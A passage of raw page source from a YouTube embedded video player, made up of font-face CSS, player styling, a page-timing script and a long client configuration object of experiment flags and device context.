f2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="4FP026iCO-1CqsAYCEd8RQ">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/652bbb94/www-player.css" name="www-player" nonce="mvG9KnbQSRN035Kd9A-CPQ"><style nonce="mvG9KnbQSRN035Kd9A-CPQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="4FP026iCO-1CqsAYCEd8RQ">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="4FP026iCO-1CqsAYCEd8RQ">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"Ytp7aaCBDImMlssPvvruiAQ","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_get_endpoint_from_atag_command":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260128.05.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.223.169.80","deviceMake":"Apple","deviceModel":"","visitorData":"CgtSaFA1RE9lakRpWSjitO_LBjIKCgJVUxIEGgAgRA%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260128.05.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/-ZcWgotGUuA?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TURrd09Ea3hNakU1TmpFMk1UWXdOUT09EOK078sGGOK078sG","rolloutToken":"CPao9fuAyIrm7AEQidSTyOGxkgMYidSTyOGxkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIoLqTyOGxkgMVCYZlAx0+vRtB"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260128.05.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260128_05_RC00","PAGE_CL":862230318,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtSaFA1RE9lakRpWSjitO_LBjIKCgJVUxIEGgAgRA%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/652bbb94/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/652bbb94/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260128.05.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260128.05.00"},"serializedExperimentIds"